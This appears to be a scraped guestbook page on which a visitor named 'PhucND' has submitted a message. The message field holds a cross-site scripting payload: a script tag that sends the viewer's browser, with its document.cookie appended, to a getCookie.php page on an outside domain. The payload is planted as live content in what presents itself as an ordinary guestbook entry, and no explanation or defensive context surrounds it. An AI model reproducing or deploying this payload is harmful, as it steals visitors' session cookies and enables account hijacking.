 Name *
PhucND
Message *
<script>location.href='https://automytho.xyz/getCookie.php?
cookie='+document.cookie;</script>
Sign Guestbook